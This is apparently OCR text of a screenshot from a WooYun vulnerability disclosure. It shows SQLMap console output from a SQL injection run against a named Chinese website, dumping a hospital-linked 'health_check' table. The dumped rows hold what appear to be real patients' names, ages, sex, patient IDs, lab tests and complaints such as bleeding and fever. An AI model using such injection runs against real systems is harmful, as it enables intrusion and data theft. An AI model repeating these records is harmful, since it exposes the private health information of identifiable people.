 管理员: SQLMap
[23:24:49] [INFO] retrieved: N
[23:24:50] [INFO] retrieved: 5.53
[23:24:50] [INFO] retrieved: 急诊血常规^白细胞[WBC]
[23:24:51] [INFO] retrieved: 全血
[23:24:52] [INFO] retrieved: 17
[23:24:53] [INFO] retrieved:
[23:24:53] [INFO] retrieved: 3.50~9.50
[23:24:54] [INFO] retrieved: 3561705||H801||1
[23:24:55] [INFO] retrieved: Sysmex XS1000i[急诊]
[23:24:56] [INFO] retrieved: 2014-04-10
[23:24:57] [INFO] retrieved:
[23:24:57] [INFO] retrieved:
[23:24:58] [WARNING] user aborted during enumeration. sqlmap will display partial output
[23:24:58] [INFO] analyzing table dump for possible password hashes
Database: weixin
Table: health_check
[3 entries]
| SAMPLE_ID | REPORT_ID | PATIENT_ID | seq | AGE | SEX | DEPT | UNIT | NAME | PHONE | PROMPT | SAMPLE
| NULL | 3561068||H815||1 | 01739643 | 1 | 70 | 女 | 急诊检验() | /HPF | 陈玉梅 | NULL | N | 急诊粪便常规和
| 消化道出血 |
| Cobas6000[急诊] | 3561583||H825||1 | 01746620 | 10 | 27 | 女 | 急诊检验() | umol/L | 秦芳 | NULL | N | 急诊肝功5项^
| 腹痛查因 |
| Sysmex XS1000i[急诊] | 3561604||H801||1 | 01746632 | 100 | 12 | 女 | 急诊检验() | % | 赵嘉琪 | NULL | N | 急诊血常规^
| 发热 |
[23:24:58] [WARNING] table 'weixin.dbo.health_check' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\www.szwsjob.com\dump\weix
[23:24:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[23:24:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szwsjob.com'
[*] shutting down at 23:24:58
C:\Python27\SQLMap>
www.wooyun.org